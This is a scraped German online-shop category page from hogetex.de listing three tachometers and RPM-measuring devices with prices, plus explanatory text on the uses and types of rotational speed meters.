     justify-start text-4xl mb-4">
    <h1 class="leading-9 md:leading-12 text-3.5xl md:text-5xl font-bold text-primary page-title title-font"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Tachometer</span>    </h1>
    </div>
<div class="category-image">  <picture class="image"> <source type="image/webp" srcset="https://www.hogetex.de/media/tmp/HGTC0810_295-8a17cb04.webp"> <img src="https://www.hogetex.de/media/tmp/HGTC0810_295.png" alt="Tachometer" title="Tachometer" class="image"   loading="lazy" /></picture></div></div>    <div class="category-description md:w-10/12 md:ml-auto md:justify-center">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2 class="seo">Drehzahlmesser und Handtachometer</h2>
<p style="text-align: justify;">Tachometer sind den meisten in erster Linie aus Fahrzeugen bekannt. Doch Tachometer, insbesondere Handtachometer, kommen auch in zahlreichen anderen Bereichen zum Einsatz. Bekannt sind die Messgeräte auch unter den Bezeichnungen Drehzahlmesser oder Tourenzähler. Ihre Hauptaufgabe besteht darin, die Anzahl der Umdrehungen in einem bestimmten Zeitintervall zu messen. Als Spezialist für Mess-, Spann- und Zerspanungswerkzeuge erwartet Sie bei Hogetex seit mehr als 50 Jahren höchste Qualität namhafter Hersteller sowie eigener Produkte.</p>
<p style="text-decoration: underline;"></p></div>
            <a  class="ml-auto btn btn-primary btn-large mt-6"
            title="Lesen Sie mehr"
            href="#leesmeer"
            >
            Lesen Sie mehr        </a>
        </div>
</div>  <div class="row"><div class="container"><div class="row"><div class="columns"><div class="sidebar sidebar-main">    <div class="filter-block block bg-primary-lighter pt-5 pb-4 mb-10 md:bg-transparent md:py-0 md:px-0"
         x-data="initLayeredNavigation()"
         x-init="checkIsMobileResolution()"
         @resize.window.debounce="checkIsMobileResolution()"
         @visibilitychange.window.debounce="checkIsMobileResolution()"
    >
        <div class="block-title h-10 flex items-center justify-between mb-4 md:pl-0 px-5" @click="blockOpen = !blockOpen">
            <span class="text-primary text-md text-lg md:text-xxl font-bold">Einkaufsoptionen</span>
            <span class="py-1 px-1 hidden"
                  :class="{ 'block' : isMobile, 'hidden': !isMobile }">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                     xmlns="http://www.w3.org/2000/svg"
                     class="transition-transform transform duration-300 ease-in-out"
                     :class="blockOpen ? 'rotate-180' : ''">
                    <path d="M19 9L12 16L5 9" stroke="#4A5568" stroke-width="2" stroke-linecap="round"
                          stroke-linejoin="round"/>
                </svg>
            </span>
        </div>
        <div class="block-content filter-content px-5 md:px-0 space-y-4" x-show="isMobile && blockOpen || !isMobile">
                                                                                        <div class="filter-option md:my-4 px-4 py-2 bg-white md:bg-primary-lighter" 
                         x-data="{ open: window.outerWidth < 768 ? false : true }"
                         :class="{ 'pb-6': open }">
                        <div
                            class="filter-options-title flex justify-between items-center cursor-pointer"
                            :class="{ 'mb-6': open }"
                            @click="open = !open">
                            <span class="title capitalize text-md md:text-lg md:font-bold">
                                Preis                                </span>
                            <span class="py-1 px-1">
                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                     xmlns="http://www.w3.org/2000/svg"
                                     class="transition-transform transform duration-300 ease-in-out"
                                     :class="open ? 'rotate-180' : ''">
                                    <path d="M19 9L12 16L5 9" stroke="#4A5568" stroke-width="2" stroke-linecap="round"
                                          stroke-linejoin="round"/>
                                </svg>
                            </span>
                        </div>
                        <div class="filter-options-content hidden"
                             :class="{ 'hidden': !open , 'block': 'open' }"
                        >
                                        <a href="https://www.hogetex.de/messen/tachometer?price=0-100"
           class="flex justify-between text-base hover:text-black leading-6">
            <span><span class="price">0,00 €</span> – <span class="price">99,99 €</span></span>
                            <span class="count text-base leading-6 mr-2">(2)</span>
                    </a>
                <a href="https://www.hogetex.de/messen/tachometer?price=200-300"
           class="flex justify-between text-base hover:text-black leading-6">
            <span><span class="price">200,00 €</span> und mehr</span>
                            <span class="count text-base leading-6 mr-2">(1)</span>
                    </a>
                            </div>
                    </div>
                                                                <div class="filter-option md:my-4 px-4 py-2 bg-white md:bg-primary-lighter" 
                         x-data="{ open: window.outerWidth < 768 ? false : true }"
                         :class="{ 'pb-6': open }">
                        <div
                            class="filter-options-title flex justify-between items-center cursor-pointer"
                            :class="{ 'mb-6': open }"
                            @click="open = !open">
                            <span class="title capitalize text-md md:text-lg md:font-bold">
                                Hersteller                                </span>
                            <span class="py-1 px-1">
                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                     xmlns="http://www.w3.org/2000/svg"
                                     class="transition-transform transform duration-300 ease-in-out"
                                     :class="open ? 'rotate-180' : ''">
                                    <path d="M19 9L12 16L5 9" stroke="#4A5568" stroke-width="2" stroke-linecap="round"
                                          stroke-linejoin="round"/>
                                </svg>
                            </span>
                        </div>
                        <div class="filter-options-content hidden"
                             :class="{ 'hidden': !open , 'block': 'open' }"
                        >
                                        <a href="https://www.hogetex.de/messen/tachometer?manufacturer=21"
           class="flex justify-between text-base hover:text-black leading-6">
            <span>Hogetex</span>
                            <span class="count text-base leading-6 mr-2">(3)</span>
                    </a>
                            </div>
                    </div>
                                                                </div>
    </div>
    <script>
        function initLayeredNavigation() {
            return {
                isMobile: false,
                blockOpen: true,
                checkIsMobileResolution() {
                    this.isMobile = window.outerWidth < 768
                    
                    if(this.isMobile) {
                        this.open = false;
                    }
                }
            }
        }
    </script>
</div><div class="column main">
      <section class="py-8" id="product-list" aria-label="Product&#x20;list" tabindex="-1"><script>
    function initToolbar_6970f25884a2a() {
        return {
            options: {"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.hogetex.de\/messen\/tachometer","formKey":"c7K795DwVAludPO8","post":false,"page":"p"}}.productListToolbarForm || {},
            getUrlParams: function () {
                let decode = window.decodeURIComponent,
                    urlPaths = this.options.url.split('?'),
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    params = {},
                    parameters, i;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    params[decode(parameters[0])] = parameters[1] !== undefined ?
                        decode(parameters[1].replace(/\+/g, '%20')) :
                        '';
                }

                return params;
            },
            getCurrentLimit: function () {
                return this.getUrlParams()[this.options.limit] || this.options.limitDefault;
            },
            getCurrentPage: function () {
                return this.getUrlParams()[this.options.page] || 1;
            },
            changeUrl(paramName, paramValue, defaultValue) {
                let urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    paramData = this.getUrlParams(),
                    currentPage = this.getCurrentPage(),
                    newPage;

                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (this.options.post) {
                    hyva.postForm({action: baseUrl, data: paramData});
                } else {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }
                    paramData = Object.keys(paramData).length === 0
                        ? ''
                        : '?' + (new URLSearchParams(paramData));
                    location.href = baseUrl + paramData
                }
            }
        }
    }
</script>
    <div x-data="initToolbar_6970f25884a2a()"
         class="toolbar toolbar-products flex flex-wrap items-center gap-x-8">
                                    <p class="toolbar-amount text-sm md:text-lg md:mb-4 lg:mb-0 text-right md:text-left leading-6 md:leading-5 order-1 md:order-none w-full md:w-auto mt-6 md:mt-0" id="toolbar-amount">
            <span class="toolbar-number">3</span> Elemente    </p>                
                <div class="modes"></div>
    
                
    <div class="field limiter flex items-center ml-auto">
        <div class="control">
            <label class="text-lg label items-center flex gap-4">
                <span>Zeige</span>

                <select data-role="limiter" class="form-select limiter-options"
                    @change="changeUrl(
                    'product_list_limit',
                    $event.currentTarget.options[$event.currentTarget.selectedIndex].value,
                    options.limitDefault
                )">
                                    <option value="12"
                                                    selected="selected"
                        >
                        12                    </option>
                                    <option value="24"
                        >
                        24                    </option>
                                    <option value="36"
                        >
                        36                    </option>
                                </select>
            </label>
        </div>
        <span class="limiter-text text-sm ml-2 sr-only">
        pro Seite    </span>
    </div>
                <div class="toolbar-sorter sorter flex items-center">
    <span class="sr-only sorter-label">
        Sortieren nach    </span>
    <select data-role="sorter"
            class="form-select sorter-options"
            aria-label="Sortieren nach"
            @change="changeUrl(
                'product_list_order',
                event.currentTarget.options[event.currentTarget.selectedIndex].value,
                options.orderDefault
            )">
                    <option value="position"
                                    selected="selected"
                                >
                Reihenfolge            </option>
                    <option value="name"
                                >
                Productname            </option>
                    <option value="price"
                                >
                Preis            </option>
            </select>

</div>                        </div>
   <div class="products wrapper mode-grid products-grid"><ul role="list" class="mx-auto pt-4 pb-12 grid gap-4 grid-cols-1 sm:grid-cols-2 xl:grid-cols-3" > <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28210/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28210"     data-sku="20150517220453&#x3A;0,3177216"   ><input name="form_key" type="hidden" value="c7K795DwVAludPO8" /> <input type="hidden" name="product" value="28210"/>    <a href="https://www.hogetex.de/digitaler-handtachometer" @click="trackProductClick" data-product-id="28210" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC1603_28210_1_1-9625bd3a.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28210.window="$el.src = event.detail" alt="Digitaler&#x20;Handtachometer" title="Digitaler&#x20;Handtachometer" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC1603_28210_1_1.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/digitaler-handtachometer" data-product-id="28210" :id="sliderItemAriaDescribedById" >Digitaler Handtachometer</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28210" data-price-box="product-id-28210"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-24286"        data-label="Inkl.&#x20;MwSt."        data-price-amount="5.712001"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">5,71 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-24286"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="4.8"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">4,80 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/digitaler-handtachometer" class="to-cart-small" @click="trackProductClick" data-product-id="28210" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
        window.weltPixelGA4ProductData['product-28210'] = {"event":"select_item","ecommerce":{"item_list_id":"295","item_list_name":"Messger\u00e4te\/Tachometer","items":[{"item_name":"Digitaler Handtachometer","item_id":"20150517220453:0,3177216","price":4.8,"index":1,"item_category":"Messger\u00e4te","item_category2":"Tachometer","item_list_name":"Messger\u00e4te\/Tachometer","item_list_id":"295","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
        window.weltPixelGA4ServerSideProductData['product-28210'] = {"productId":"28210","listId":"295","listName":"Messger\u00e4te\/Tachometer","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li>  <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28212/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28212"     data-sku="20150517220454&#x3A;0,3703883"   ><input name="form_key" type="hidden" value="c7K795DwVAludPO8" /> <input type="hidden" name="product" value="28212"/>    <a href="https://www.hogetex.de/digitales-stroboskop" @click="trackProductClick" data-product-id="28212" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC0812_28212_1_3-ec06cbf5.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28212.window="$el.src = event.detail" alt="Digitales&#x20;Stroboskop" title="Digitales&#x20;Stroboskop" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC0812_28212_1_3.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/digitales-stroboskop" data-product-id="28212" :id="sliderItemAriaDescribedById" >Digitales Stroboskop</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28212" data-price-box="product-id-28212"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-24282"        data-label="Inkl.&#x20;MwSt."        data-price-amount="294.525001"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">294,53 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-24282"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="247.5"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">247,50 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/digitales-stroboskop" class="to-cart-small" @click="trackProductClick" data-product-id="28212" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
        window.weltPixelGA4ProductData['product-28212'] = {"event":"select_item","ecommerce":{"item_list_id":"295","item_list_name":"Messger\u00e4te\/Tachometer","items":[{"item_name":"Digitales Stroboskop","item_id":"20150517220454:0,3703883","price":247.5,"index":1,"item_category":"Messger\u00e4te","item_category2":"Tachometer","item_list_name":"Messger\u00e4te\/Tachometer","item_list_id":"295","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
        window.weltPixelGA4ServerSideProductData['product-28212'] = {"productId":"28212","listId":"295","listName":"Messger\u00e4te\/Tachometer","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li>  <li class="flex flex-col">   <form method="post" action="https://www.hogetex.de/checkout/cart/add/uenc/%25uenc%25/product/28211/" class="item product product-item product_addtocart_form card card-interactive grow flex flex-col w-full " x-data="weltPixelHyvaGA4ProductListItem" x-defer="intersect" data-product-id="28211"     data-sku="20150517220454&#x3A;0,7944489"   ><input name="form_key" type="hidden" value="c7K795DwVAludPO8" /> <input type="hidden" name="product" value="28211"/>    <a href="https://www.hogetex.de/digitale-drehzahlmesser" @click="trackProductClick" data-product-id="28211" class="product photo product-item-photo block" tabindex="-1">  <picture class="hover:shadow-sm object-contain"> <source type="image/webp" srcset="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC0811_28211_1_2-5dbcd7cd.webp"> <img class="hover:shadow-sm object-contain" loading="lazy" x-data="" @update-gallery-28211.window="$el.src = event.detail" alt="Digitale&#x20;Drehzahlmesser" title="Digitale&#x20;Drehzahlmesser" src="https://www.hogetex.de/media/catalog/product/cache/ffe954866acd4b76188010289915c7a1/H/G/HGTC0811_28211_1_2.jpg" width="360" height="360"  loading="lazy" /></picture></a> <div class="product-info flex flex-col grow test456 "><div class="mt-2 mb-1 items-center justify-center text-primary font-semibold text-lg text-center "><a class="product-item-link" @click="trackProductClick" href="https://www.hogetex.de/digitale-drehzahlmesser" data-product-id="28211" :id="sliderItemAriaDescribedById" >Digitale Drehzahlmesser</a></div>     <span class="sr-only">The price depends on the options chosen on the product page</span>  <div class="pt-1 text-gray-900"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28211" data-price-box="product-id-28211"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">Ab</span>

<span class="price-container tax&#x20;weee"
        >
        <span  id="price-including-tax-24276"        data-label="Inkl.&#x20;MwSt."        data-price-amount="64.141001"
        data-price-type=""
        class="price-wrapper price-including-tax"
    ><span class="price">64,14 €</span><span class="tax">Inkl. Steuern</span></span>
            

    <span id="price-excluding-tax-24276"
          data-label="Exkl.&#x20;Steuern"
          data-price-amount="53.9"
          data-price-type=""
          class="price-wrapper price-excluding-tax">
        <span class="price">53,90 €</span><span class="tax">Zzgl. Steuern</span></span>
        </span>    </p>
    </div></div></div><div class="mt-auto pt-3 flex flex-wrap items-center gap-y-4 gap-x-2 "> <a href="https://www.hogetex.de/digitale-drehzahlmesser" class="to-cart-small" @click="trackProductClick" data-product-id="28211" tabindex="-1"><svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><title>icon_arrow</title><g id="icon_arrow" stroke="none" stroke-width="1" fill="red" fill-rule="evenodd"><g id="Group-5"><rect id="Rectangle" fill-opacity="0" fill="#FFFFFF" x="0" y="0" width="24" height="24"></rect><path d="M16.2843055,5.93173691 L16.3535534,5.98959236 L22.0104076,11.6464466 C22.183974,11.820013 22.2032591,12.0894374 22.0682631,12.2843055 L22.0104076,12.3535534 L16.3535534,18.0104076 C16.1582912,18.2056698 15.8417088,18.2056698 15.6464466,18.0104076 C15.4728803,17.8368413 15.4535951,17.5674169 15.5885912,17.3725487 L15.6464466,17.3033009 L20.449,12.4991458 L2,12.5 C1.72385763,12.5 1.5,12.2761424 1.5,12 C1.5,11.7545401 1.67687516,11.5503916 1.91012437,11.5080557 L2,11.5 L20.449,11.4991458 L15.6464466,6.69669914 C15.4728803,6.52313279 15.4535951,6.25370839 15.5885912,6.05884025 L15.6464466,5.98959236 C15.820013,5.81602601 16.0894374,5.79674086 16.2843055,5.93173691 Z" id="Combined-Shape" fill="#231F20" fill-rule="nonzero"></path></g></g></svg></a>  <div class="flex flex-wrap gap-2">    </div></div></div></form>   <script>
        window.weltPixelGA4ProductData = window.weltPixelGA4ProductData || {};
        window.weltPixelGA4ServerSideProductData = window.weltPixelGA4ServerSideProductData || {};
        window.weltPixelGA4ProductData['product-28211'] = {"event":"select_item","ecommerce":{"item_list_id":"295","item_list_name":"Messger\u00e4te\/Tachometer","items":[{"item_name":"Digitale Drehzahlmesser","item_id":"20150517220454:0,7944489","price":53.9,"index":1,"item_category":"Messger\u00e4te","item_category2":"Tachometer","item_list_name":"Messger\u00e4te\/Tachometer","item_list_id":"295","item_brand":" ","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]}};
        window.weltPixelGA4ServerSideProductData['product-28211'] = {"productId":"28211","listId":"295","listName":"Messger\u00e4te\/Tachometer","index":1};</script>  <script>
    function weltPixelHyvaGA4ProductListItem() {
        return Object.assign(
            {
                trackProductClick() {
                    const productId = this.$root.dataset.productId;
                    const trackingData = window.weltPixelGA4ProductData && window.weltPixelGA4ProductData['product-' + productId];
                    const serverSideTrackingData = window.weltPixelGA4ServerSideProductData && window.weltPixelGA4ServerSideProductData['product-' + productId];

                    if (trackingData && window.ga4AllowServices) {
                        window.dataLayer = window.dataLayer || [];
                        window.dataLayer.push({ecommerce: null});
                        window.dataLayer.push(trackingData);
                    }

                    if (serverSideTrackingData) {
                        window.wpGA4ServerSide.pushClick(serverSideTrackingData.productId, serverSideTrackingData.listId, serverSideTrackingData.listName, serverSideTrackingData.index);
                    }

                },
                sliderItemAriaDescribedById() {
                    const productId = this.$el.dataset.productId;
                    return `slide-desc-${productId}-${this.$id('slider-id')}`
                },
            }
        );
    }
    window.addEventListener('alpine:init', () => {
        Alpine.data('weltPixelHyvaGA4ProductListItem', weltPixelHyvaGA4ProductListItem);
    });</script></li> </ul></div><script>
    function initToolbar_6970f2588d7ae() {
        return {
            options: {"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.hogetex.de\/messen\/tachometer","formKey":"c7K795DwVAludPO8","post":false,"page":"p"}}.productListToolbarForm || {},
            getUrlParams: function () {
                let decode = window.decodeURIComponent,
                    urlPaths = this.options.url.split('?'),
                    urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
                    params = {},
                    parameters, i;

                for (i = 0; i < urlParams.length; i++) {
                    parameters = urlParams[i].split('=');
                    params[decode(parameters[0])] = parameters[1] !== undefined ?
                        decode(parameters[1].replace(/\+/g, '%20')) :
                        '';
                }

                return params;
            },
            getCurrentLimit: function () {
                return this.getUrlParams()[this.options.limit] || this.options.limitDefault;
            },
            getCurrentPage: function () {
                return this.getUrlParams()[this.options.page] || 1;
            },
            changeUrl(paramName, paramValue, defaultValue) {
                let urlPaths = this.options.url.split('?'),
                    baseUrl = urlPaths[0],
                    paramData = this.getUrlParams(),
                    currentPage = this.getCurrentPage(),
                    newPage;

                /**
                 * calculates the page on which the first item of the current page will
                 * be with the new limit and sets that number as the new page
                 */
                if (currentPage > 1 && paramName === this.options.limit) {
                    newPage = Math.floor(this.getCurrentLimit() * (currentPage - 1) / paramValue) + 1;

                    if (newPage > 1) {
                        paramData[this.options.page] = newPage;
                    } else {
                        delete paramData[this.options.page];
                    }
                }

                paramData[paramName] = paramValue;

                if (this.options.post) {
                    hyva.postForm({action: baseUrl, data: paramData});
                } else {
                    if (paramValue === defaultValue.toString()) {
                        delete paramData[paramName];
                    }
                    paramData = Object.keys(paramData).length === 0
                        ? ''
                        : '?' + (new URLSearchParams(paramData));
                    location.href = baseUrl + paramData
                }
            }
        }
    }
</script>
    <div x-data="initToolbar_6970f2588d7ae()"
         class="toolbar toolbar-products flex flex-wrap items-center gap-x-8">
        
            
    
    
    <div class="flex justify-center order-2 col-span-4 pages">
            </div>

    
    

            </div>
</section>

<div class="md:mx-0 mb-18 md:mb-28">
   <div class="content">
      <ol class="items grid grid-cols-1 mb-4 md:mb-0 sm:grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-6 gap-4 md:gap-8" >
                        </ol>
   </div>
</div>

   <div id="leesmeer"><a id="mehrlesen" style="display: block; position: relative; top: -125px; visibility: hidden;"></a>
<h2>Die Einsatzbereiche von Drehzahlmessern</h2>
<p>Drehzahlmesser sind in einer Vielzahl von Anwendungen unverzichtbar. In der Industrie werden sie verwendet, um die Rotationsgeschwindigkeit von Motoren, Maschinen und anderen Anlagenkomponenten zu messen. Dies ist besonders wichtig, um die Leistung zu überwachen, Verschleiß rechtzeitig zu erkennen und mögliche Probleme frühzeitig zu beheben.</p>

<p>In der Automobilindustrie beispielsweise sind Drehzahlmesser ein Standardinstrument im Cockpit, um die Motordrehzahl während des Betriebs zu überwachen und die optimale Schaltzeit zu bestimmen. Auch in der Luftfahrt werden Drehzahlmesser verwendet, um die Rotationsgeschwindigkeit von Flugzeugmotoren zu messen und die Sicherheit im Flug zu gewährleisten.</p>

<p>Darüber hinaus finden Drehzahlmesser Anwendung in der Landwirtschaft, im Schiffsbau, in der Medizintechnik und vielen anderen Bereichen, in denen Umdrehungen gemessen werden müssen.</p>

<h2>Die verschiedenen Arten der Drehzahlmessung</h2>
<p>Bei uns im Shop finden Sie optische Drehzahlmesser und digitale Drehzahlmesser grundsätzlich in verschiedenen Ausführungen. Hierbei kommen unterschiedliche Messverfahren zum Einsatz. Neben dem zuverlässigen Kontaktmessverfahren bieten wir auch Laser-Drehzahlmesser mit entsprechendem Lasermessverfahren an.</p>

<p>Daneben gibt es verschiedene Arten von Drehzahlmessern. Mechanische Drehzahlmesser verwenden oft ein Federwerk oder ein Zahnradgetriebe, um die Rotationsgeschwindigkeit mechanisch zu erfassen. Diese Art von Handtachometer wird direkt an dem rotierenden Objekt angebracht und ist daher einfach in der Anwendung und robust im Betrieb, eignet sich jedoch eher für niedrige bis mittlere Drehzahlen.</p>

